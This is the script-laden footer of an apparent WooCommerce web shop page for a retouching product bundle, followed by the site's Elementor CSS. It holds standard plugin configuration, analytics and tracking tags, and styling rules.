		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retouchzone.com"}},{"@type":"ListItem","position":2,"item":{"name":"Maga","@id":"https:\/\/retouchzone.com\/product-category\/maga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pacchetto Galaxy","@id":"https:\/\/retouchzone.com\/product-category\/maga\/pacchetto-galaxy\/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 3","@id":"https:\/\/retouchzone.com\/product-category\/maga\/pacchetto-galaxy\/page\/3\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div>            <script>
                jQuery(document).ready(function ($) {
                    $(document).on('added_to_cart', function (fragment, cart_hash, this_button) {
                        rnoc_redirect_coupon_popup();
                    });

                    function rnoc_redirect_coupon_popup() {
                        try {
                            let is_once_redirected = sessionStorage.getItem("rnoc_instant_coupon_is_redirected");
                            if (is_once_redirected && is_once_redirected === "no") {
                                let redirect_url = sessionStorage.getItem("rnoc_instant_coupon_popup_redirect");
                                sessionStorage.setItem("rnoc_instant_coupon_is_redirected", "yes");
                                window.location.href = redirect_url;
                            }
                        } catch (err) {
                            return false;
                        }
                    }

                    rnoc_redirect_coupon_popup();
                });
            </script>
            			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=981069975740774&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://retouchzone.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4d7a9b7de9f3f44a14aa4427e1e48930' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.5' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://retouchzone.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.2.3' media='all' />
<script src="https://retouchzone.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/jquery.event.move.js?ver=1.0.0" id="wb-elementor-before-after-slider-event-move-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/jquery.twentytwenty.js?ver=1.0.0" id="wb-elementor-before-after-slider-library-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/js/main.js?ver=1.0.0" id="wb-elementor-before-after-slider-main-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.0.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.5" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.5" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.5" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.5" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6637787b10","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.0.1" id="woolentor-quickview-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s\u00a0%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%1$s\u00a0%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"regular_price","change_price":"yes","price_selector":".summary > .price","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.1.4" id="woosb-frontend-js"></script>
<script id="custom-buy-button-script-js-extra">
var ajax_object = {"ajax_url":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://retouchzone.com/wp-content/themes/retouchzone/js/custom-buy-button.js?ver=1.0" id="custom-buy-button-script-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"52746","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//retouchzone.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.3.1.3" id="learndash-front-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script src="https://retouchzone.com/wp-content/themes/retouchzone/js/custom-quantity.js?ver=1.0.1" id="custom-quantity-js-js"></script>
<script src="https://retouchzone.com/wp-content/themes/retouchzone/js/script.js?ver=1.0.1" id="custom-script-js-js"></script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191478058\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"retouchzone.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "191478058", "0" ]);
</script>
<script src="https://retouchzone.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://retouchzone.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://retouchzone.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.9.5" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.2.3" id="wc-price-slider_33-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.2.3" id="woocs-real-active-filters-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.2.3" id="jquery.ddslick.min-js"></script>
<script id="woocommerce-currency-switcher-js-before">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"European Euro","flag":"https:\/\/retouchzone.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"European Euro","flag":"https:\/\/retouchzone.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://retouchzone.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
</script>
<script src="https://retouchzone.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script id="gt_widget_script_28216622-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28216622'] = {"default_language":"en","languages":["en","fr","de","it","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-28216622","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://retouchzone.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/maga/pacchetto-galaxy/page/3/" data-gt-orig-domain="retouchzone.com" data-gt-widget-id="28216622" defer></script><script id="gt_widget_script_70796356-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['70796356'] = {"default_language":"en","languages":["en","fr","de","it","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-70796356","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://retouchzone.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/maga/pacchetto-galaxy/page/3/" data-gt-orig-domain="retouchzone.com" data-gt-widget-id="70796356" defer></script><script id="gt_widget_script_29495390-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29495390'] = {"default_language":"en","languages":["en","fr","de","it","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-29495390","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://retouchzone.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/maga/pacchetto-galaxy/page/3/" data-gt-orig-domain="retouchzone.com" data-gt-widget-id="29495390" defer></script><script src="https://api.goaffpro.com/loader.js?shop=GMAX9VjET0J8&amp;ver=6.8.1" id="goaffpro_ref_tracking-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script src="https://retouchzone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://retouchzone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","nonce":"273204c1ec","urls":{"assets":"https:\/\/retouchzone.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/retouchzone.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/retouchzone.com\/cart\/","checkout_page_url":"https:\/\/retouchzone.com\/checkout\/","fragments_nonce":"a413f6ea45"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/retouchzone.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://retouchzone.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/retouchzone.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/retouchzone.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/retouchzone.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f3560ca6f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Pacchetto Galaxy &#8211; Page 3 &#8211; Retouch Zone","excerpt":""}};
</script>
<script src="https://retouchzone.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script src="https://retouchzone.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.9.5-3.4.6', '981069975740774');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "9.9.5",
    "pluginVersion": "3.4.6",
    "content_name": "Pacchetto Galaxy",
    "content_category": "Pacchetto Galaxy",
    "content_ids": "[\"wc_post_id_52746\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_52746",
            "quantity": 1
        }
    }
}, {
    "eventID": "1ae22acf-1bfc-420f-ab62-9837293a561a"
});
 });
</script>

</body>
</html>

<!-- Dynamic page generated in 1.535 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 12:53:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://retouchzone.com/wp-content/uploads/elementor/css/post-86.css?ver=1743585183
body_size: 1365
content:
.elementor-86 .elementor-element.elementor-element-9e9dadd:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-9e9dadd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0E0E;}.elementor-86 .elementor-element.elementor-element-9e9dadd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-86 .elementor-element.elementor-element-9e9dadd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-05bfa61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-05bfa61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-05bfa61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-05bfa61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-c4008ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-c4008ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-c4008ee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-c4008ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-0c15f22.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-0c15f22.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-0c15f22 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-0c15f22 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-af666f5 .elementor-button{background-color:#FF017E;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FF017E;border-radius:12px 12px 12px 12px;padding:5px 10px 5px 10px;}.elementor-86 .elementor-element.elementor-element-af666f5 .elementor-button:hover, .elementor-86 .elementor-element.elementor-element-af666f5 .elementor-button:focus{background-color:#D13DA200;color:#FFFFFF;border-color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-af666f5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-af666f5 .elementor-button:hover svg, .elementor-86 .elementor-element.elementor-element-af666f5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-8c85111 .elementor-button{background-color:#D13DA2;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D13DA2;border-radius:12px 12px 12px 12px;padding:5px 10px 5px 10px;}.elementor-86 .elementor-element.elementor-element-8c85111 .elementor-button:hover, .elementor-86 .elementor-element.elementor-element-8c85111 .elementor-button:focus{background-color:#D13DA200;color:#FFFFFF;border-color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-8c85111 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-8c85111 .elementor-button:hover svg, .elementor-86 .elementor-element.elementor-element-8c85111 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-b0214e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-b0214e5:not(.elementor-motion-effects-element-type-background), .elementor-86 .elementor-element.elementor-element-b0214e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-86 .elementor-element.elementor-element-b0214e5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-86 .elementor-element.elementor-element-b0214e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-0a3999f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-0a3999f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-0a3999f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-bf5c858.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-bf5c858.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-bf5c858 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-86 .elementor-element.elementor-element-be3f143{text-align:left;}.elementor-86 .elementor-element.elementor-element-be3f143 img{width:100%;}.elementor-86 .elementor-element.elementor-element-903041f{text-align:left;}.elementor-86 .elementor-element.elementor-element-903041f img{width:42%;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-menu-toggle{margin:0 auto;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;text-transform:uppercase;letter-spacing:0.5px;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item:focus{color:#D13DA2;fill:#D13DA2;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D13DA2;}.elementor-86 .elementor-element.elementor-element-75ba533 .e--pointer-framed .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-75ba533 .e--pointer-framed .elementor-item:after{border-color:#D13DA2;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#D13DA2;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#D13DA2;}.elementor-86 .elementor-element.elementor-element-75ba533 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-86 .elementor-element.elementor-element-75ba533 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#D13DA2;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--dropdown a, .elementor-86 .elementor-element.elementor-element-75ba533 .elementor-menu-toggle{color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-75ba533 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-6bf4265{padding:0px 10px 0px 10px;}.elementor-86 .elementor-element.elementor-element-c4008ee{width:50%;}.elementor-86 .elementor-element.elementor-element-0c15f22{width:50%;}.elementor-86 .elementor-element.elementor-element-af666f5 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-86 .elementor-element.elementor-element-0a3999f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-86 .elementor-element.elementor-element-0a3999f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-86 .elementor-element.elementor-element-bf5c858{width:85%;}.elementor-bc-flex-widget .elementor-86 